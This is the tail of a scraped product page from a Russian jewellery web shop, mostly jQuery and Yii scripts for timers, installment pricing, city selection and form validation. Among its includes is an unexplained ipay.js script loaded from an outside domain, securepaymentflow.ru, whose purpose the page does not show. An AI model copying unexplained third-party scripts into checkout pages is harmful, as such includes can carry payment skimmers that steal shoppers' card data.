    /*setTimeout(function(){
        $('#fortune-btn-to-open-window').click();
    },10000);*/
</script>

<script>
        function countdown(){
            //var promo_date=$('.date').html();
            //var temp = new Date(promo_date).getTime();
            var end = new Date(2024, 9, 1, 0,0,0, 0)
            var today = new Date().getTime();
            var dateX = new Date(end-today);
            var toDays = 60*60*1000*24;
            
                info_to_write = '<div class="row"><div class="num">' + plusZero(Math.round(dateX/toDays) + 
                    '</div><div class="num">' + plusZero(dateX.getUTCHours()).toString() +
                    '</div><span class="colon">:</span><div class="num">' + plusZero(dateX.getMinutes()).toString() +
                    '</div><div class="num">' + plusZero(dateX.getSeconds()).toString() + '</div></div>')+'<div class="row"><div class="label">Дней</div><div class="label">Часов</div><div class="label">Минут</div><div class="label">Секунд</div></div>';
            
            var result = document.getElementById('counter_footer');
            if(result) {
                result.innerHTML = info_to_write; 
            }
       
        }
        countdown();
        setInterval(countdown, 1000);
        function plusZero(t){
            if (t<10) return "0"+t;
            else return t;
        }
</script>
<script>
// Ждём загрузки DOM
document.addEventListener('DOMContentLoaded', function() {
  // Находим конкретный элемент li
  const liElement = document.querySelector('body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(6)');
  
  if (!liElement) {
    console.log('Элемент не найден');
    return;
  }

  // Функция для подсчета слов в текстовом содержимом элемента
  function countWords(element) {
    let text = '';
    
    // Рекурсивно собираем весь текст, включая текст внутри ссылок
    function getText(node) {
      if (node.nodeType === Node.TEXT_NODE) {
        text += ' ' + node.textContent;
      } else {
        for (let child of node.childNodes) {
          getText(child);
        }
      }
    }
    
    getText(element);
    return text.trim().split(/\s+/).length;
  }

  // Функция для добавления переноса после 3-го слова с сохранением ссылок
  function addLineBreak(element) {
    // Создаем дерево для обхода всех узлов
    const walker = document.createTreeWalker(
      element,
      NodeFilter.SHOW_TEXT,
      null,
      false
    );

    let wordCount = 0;
    const nodes = [];
    
    // Собираем все текстовые узлы
    while (walker.nextNode()) {
      nodes.push(walker.currentNode);
    }

    // Обрабатываем каждый текстовый узел
    for (let node of nodes) {
      const words = node.textContent.trim().split(/\s+/).filter(word => word.length > 0);
      
      for (let i = 0; i < words.length; i++) {
        wordCount++;
        
        // После 3-го слова вставляем <br>
        if (wordCount === 3 && words[i]) {
          // Разделяем текст на части до и после 3-го слова
          const beforeBreak = words.slice(0, i + 1).join(' ');
          const afterBreak = words.slice(i + 1).join(' ');
          
          // Заменяем текущий узел на две части с <br> между ними
          const parent = node.parentNode;
          
          // Создаем новые текстовые узлы
          const beforeNode = document.createTextNode(beforeBreak + ' ');
          const breakNode = document.createElement('br');
          const afterNode = document.createTextNode(' ' + afterBreak);
          
          // Заменяем старый узел на новые
          parent.replaceChild(beforeNode, node);
          parent.insertBefore(breakNode, beforeNode.nextSibling);
          parent.insertBefore(afterNode, breakNode.nextSibling);
          
          return; // Завершаем после первого переноса
        }
      }
    }
  }

  // Обрабатываем только конкретный li элемент
  const wordCount = countWords(liElement);
  
  if (wordCount > 3) {
    addLineBreak(liElement);
    console.log('Перенос добавлен для элемента li:nth-child(6)');
  } else {
    console.log('В элементе 3 или меньше слов, перенос не требуется');
  }
});
</script>


    
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit"></script>
<script src="/assets/74d7ddb6/jquery.js?v=1693229950"></script>
<script src="/assets/83992f4a/jquery-ui.js?v=1474004875"></script>
<script src="/components/ajaxform/js/default.js?v=1537521550"></script>
<script src="/components/easycomm/js/ec.default.js?v=1688544416"></script>
<script src="/assets/6432b9e6/yii.js?v=1721332200"></script>
<script src="/assets/6432b9e6/yii.validation.js?v=1721332200"></script>
<script src="/assets/6432b9e6/yii.activeForm.js?v=1721332200"></script>
<script src="/js/swiper/swiper.min.js?v=1635239057"></script>
<script src="/js/jquery.maskedinput.js?v=1523040716"></script>
<script src="/js/modernizr-custom.js?v=1653481137"></script>
<script src="/js/minishop2.js?v=1761916559"></script>
<script src="/js/function.js?v=1766737606"></script>
<script src="/js/jquery.magnific-popup.min.js?v=1671794857"></script>
<script src="/js/jquery.cookie.js?v=1671794849"></script>
<script src="/assets/dc9d0c9b/msoptionsprice/js/web/default.js?v=1761916559"></script>
<script src="/assets/f27e76b9/fancybox/jquery.fancybox.min.js?v=1594291901"></script>
<script src="/assets/430ae10b/product.js?v=1717125911"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/lib/jquery.jgrowl.min.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/message_settings.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/seofilter/js/web/default.js?v=1690284317"></script>
<script src="/js/custom.js?v=1759251643"></script>
<script src="/assets/e2ed347b/js/bootstrap.bundle.js?v=1666356116"></script>
<script src="/assets/e42af8de/jquery.pjax.js?v=1667938013"></script>
<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>
<script>
                        $('.uispinner').spinner({
                            min: 1,
                            stop: function( event, ui ) {
                                active_spin  = event.target;
                                $(this).closest(miniShop2.form).submit();
                            }
                        });
                        $(window).on('load', function () {
                            miniShop2.Callbacks.add('Cart.add.response.success', 'last', function(response) {
                                console.log('Cart.add.response.succes',response);
                                $('.buttons').hide();
                                $('.counterProductCart').css('display', 'flex');

                                $('.ms2_form.count [name="key"]').val(response.data.key);
                            });
                        });
                        
                    
AjaxForm.initialize({'assetsUrl':'\/components\/ajaxform\/','actionUrl':'\/components\/ajaxform\/action.php','closeMessage':'\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435','formSelector':'form.ajax_form','pageId':19});

                    $('.windowQuestionCity').show();
                    $('.windowQuestionCity').addClass('show');
                    

var templateCities = '                        <li><button                         data-city-val="Москва"                        data-city-for-view="Москва"                        class="not-search btnSelectCity"                        >Москва</button></li>                                            <li><button                         data-city-val="Казань"                        data-city-for-view="Казань"                        class="not-search btnSelectCity"                        >Казань</button></li>                                            <li><button                         data-city-val="Киров"                        data-city-for-view="Киров"                        class="not-search btnSelectCity"                        >Киров</button></li>                                            <li><button                         data-city-val="Йошкар-Ола"                        data-city-for-view="Йошкар-Ола"                        class="not-search btnSelectCity"                        >Йошкар-Ола</button></li>                                            <li><button                         data-city-val="Чебоксары"                        data-city-for-view="Чебоксары"                        class="not-search btnSelectCity"                        >Чебоксары</button></li>                                            <li><button                         data-city-val="Новочебоксарск"                        data-city-for-view="Новочебоксарск"                        class="not-search btnSelectCity"                        >Новочебоксарск</button></li>                                            <li><button                         data-city-val="Зеленодольск"                        data-city-for-view="Зеленодольск"                        class="not-search btnSelectCity"                        >Зеленодольск</button></li>                                            <li><button                         data-city-val="Нижнекамск"                        data-city-for-view="Нижнекамск"                        class="not-search btnSelectCity"                        >Нижнекамск</button></li>                                            <li><button                         data-city-val="Набережные Челны"                        data-city-for-view="Набережные Челны"                        class="not-search btnSelectCity"                        >Набережные Челны</button></li>                                            <li><button                         data-city-val="Альметьевск"                        data-city-for-view="Альметьевск"                        class="not-search btnSelectCity"                        >Альметьевск</button></li>                                            <li><button                         data-city-val="Ижевск"                        data-city-for-view="Ижевск"                        class="not-search btnSelectCity"                        >Ижевск</button></li>                                            <li><button                         data-city-val="Глазов"                        data-city-for-view="Глазов"                        class="not-search btnSelectCity"                        >Глазов</button></li>                                            <li><button                         data-city-val="Сыктывкар"                        data-city-for-view="Сыктывкар"                        class="not-search btnSelectCity"                        >Сыктывкар</button></li>                    ';
var city = '{"\u041c\u043e\u0441\u043a\u0432\u0430":"\u041c\u043e\u0441\u043a\u0432\u0430","\u041a\u0430\u0437\u0430\u043d\u044c":"\u041a\u0430\u0437\u0430\u043d\u044c","\u041a\u0438\u0440\u043e\u0432":"\u041a\u0438\u0440\u043e\u0432","\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430":"\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430","\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b":"\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b","\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a":"\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a","\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a":"\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a","\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a":"\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a","\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b":"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b","\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a":"\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a","\u0418\u0436\u0435\u0432\u0441\u043a":"\u0418\u0436\u0435\u0432\u0441\u043a","\u0413\u043b\u0430\u0437\u043e\u0432":"\u0413\u043b\u0430\u0437\u043e\u0432","\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440":"\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440"}';

$('#selectCity [name="city"]').val('Киров');
$('#selectCity [name="cityForView"]').val('Киров');
$('#selectCity [name="type"]').val('main');




    function del() {
        // получаем доступ к блоку по его ID
        var popup = document.getElementById('pop');
        var popus = document.getElementById('popus');
        //pop.style.display = 'none';
        // удаляем весь блок из документа
        popup.remove();
        popus.remove();
    }


    var url = document.location.href;
    if (url == "https://yahont.online/user/cabinet/"){
        let side = document.querySelector("#sidebar");
        side.style.display = "block";}




    function changePrice(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        newprice = Math.floor(newprice.replace(' ','')/4);
        $('#product > form > div.price.flx > div > span.price-doly').text(newprice.toLocaleString());
        var size_val = $('#product > form input[name="options[size]"]:checked').attr('value');
        if($('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').length>0) {
            $('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').text(newprice.toLocaleString());
            $('#doly-pay-popup > form input[name="options[size]"][value="'+size_val+'"]').prop('checked',true);
        }
    }
    $('#product .sizes label').on('click',function(){
        setTimeout(changePrice,910);
    });


    function changePricePopup(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        console.log(newprice);
        newprice = Math.ceil(newprice.replace(' ','')/4);
        $('#doly-pay-popup > div.doly-pay-line-etap > div > strong').text(newprice.toLocaleString());
    }
    $('#doly-pay-popup .sizes-dolyami .clearfix label').on('click',function(){
        setTimeout(changePricePopup,1000);
        console.log('123');
    });


    $('#product > form > div.price.flx .doly').on('click',function(){
        var total_cost = $('#product > form > div.price.flx > p:nth-child(3) > span').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });
    $('#msOrder > div.container > div > div > div.dilvery-container > div.delivery_var_container > span.delivery_var.office.active').on('click', function(){
        var total_cost = $('#ms2_order_cost').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });


    jQuery(document).ready(function($) {
        if($('#text-popup-load-window').length>0) {
            var cookieOptions = { expires: 1, path: '/' };
            if ($.cookie('visit') == undefined) {
                setTimeout(function() {
                    $.cookie('visit', true, cookieOptions);
                    $.magnificPopup.open({
                        items: {
                            src: $('#text-popup-load-window'), // может быть HTML строкой, jQuery объектом, или CSS селектором
                        },
                        type: 'inline',
                        removalDelay: 300
                    });
                }, 5000);
            }
        }
    }); // end ready


    if ($('#mse2_mfilter').length) {
        if (window.location.hash != '' && mSearch2.Hash.oldbrowser()) {
            var uri = window.location.hash.replace('#', '?');
            window.location.href = document.location.pathname + uri;
        }
        else {
            mSearch2.initialize('body');
        }
    }

</script>
<script>jQuery(function ($) {
jQuery('#ec-form-product_13252').yiiActiveForm([{"id":"ecmessages-user_name","name":"user_name","container":".field-ecmessages-user_name","input":"#ecmessages-user_name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Автор» должно быть строкой.","max":255,"tooLong":"Значение «Автор» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"ecmessages-user_email","name":"user_email","container":".field-ecmessages-user_email","input":"#ecmessages-user_email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Эл. почта» должно быть строкой.","max":255,"tooLong":"Значение «Эл. почта» должно содержать максимум 255 символов.","skipOnEmpty":1});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Эл. почта» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}},{"id":"ecmessages-image","name":"image","container":".field-ecmessages-image","input":"#ecmessages-image","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Изображение» должно быть строкой.","max":256,"tooLong":"Значение «Изображение» должно содержать максимум 256 символов.","skipOnEmpty":1});}},{"id":"ecmessages-text","name":"text","container":".field-ecmessages-text","input":"#ecmessages-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}}], []);
jQuery('#w2').yiiActiveForm([{"id":"genform-email","name":"email","container":".field-genform-email","input":"#genform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Email»."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Email» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}}], []);
jQuery(document).pjax("#settings-form-subscribe a", {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});
jQuery(document).off("submit", "#settings-form-subscribe form[data-pjax]").on("submit", "#settings-form-subscribe form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});});

    $('div.hover-img').hover(function(){
        $('div.hover-more').slideToggle();
    });

});</script>
    
    <div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>






<script>
    document.addEventListener("DOMContentLoaded", function() {
        // Проверяем, находится ли пользователь на нужной странице
        if (window.location.pathname === "/buyers/kak-opredelit-razmer-ukrasheniya/") {
            // Удаляем скрипт Google reCAPTCHA
            const scripts = document.querySelectorAll("script");
            scripts.forEach(script => {
                if (script.src.includes("https://www.google.com/recaptcha/api.js")) {
                    script.remove();
                }
            });

            // Удаляем div с классом grecaptcha-badge
            const recaptchaBadge = document.querySelector(".grecaptcha-badge");
            console.log(recaptchaBadge);
            if (recaptchaBadge) {
                recaptchaBadge.remove();
            }
        }
    });
</script>
    
<script>
    var promocodeCurrent='';
</script>



<script>
    var image = document.querySelector("#aboutcode > img");
    var block = document.querySelector("#aboutcode");
    var ring = document.querySelector("#ringmore");
    block.addEventListener("mouseover", function(event){
        ring.style.display = "block";
    })
    block.addEventListener("mouseout", function(event){
        ring.style.display = "none";
    })
</script>

<div id="doly-pay-popup" class="pay-doly-popup">
    <div class="doly-pay-title">Оплатите 25% от стоимости покупки</div>
    <p>Оставшиеся 3 части спишутся автоматически с шагом в две недели</p>
    <div class="doly-pay-advs">
        <div>Без процентов и комиссий</div>
        <div>Как обычная оплата картой</div>
    </div>
        <div class="doly-pay-line-etap">
        <div>Сегодня<strong><span class="first-payment-doli">3398</span> ₽</strong></div>
        <div>Через 2 недели<strong><span class="first-payment-doli">3398</span> ₽</strong></div>
        <div>Через 4 недели<strong><span class="first-payment-doli">3398</span> ₽</strong></div>
        <div>Через 6 недели<strong><span class="last-payment-doli">3398</span> ₽</strong></div>
    </div>

    <form class="info ms2_form msoptionsprice-product" method="post" data-category="Кольца">
        <input type="hidden" name="is_inner_page" value="1"/>
        <input type="hidden" name="id" value="13252"/>
        <input type="hidden" name="article" value="159579">
        <input type="hidden" name="count" value="1" />
        <div style="display:none">
                <div class="sizes">
                            <h3 class="h-line-r">Выберите размер:</h3>
                        <div class="clearfix">
                
                            <input type="radio" autocomplete="off" id="size-13252-0" name="options[size]" value="15" />
                            <label for="size-13252-0">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                15                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-1" name="options[size]" value="15.5" />
                            <label for="size-13252-1">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                15.5                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-2" name="options[size]" value="16" />
                            <label for="size-13252-2">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                16                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-3" name="options[size]" value="16.5" checked/>
                            <label for="size-13252-3">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path 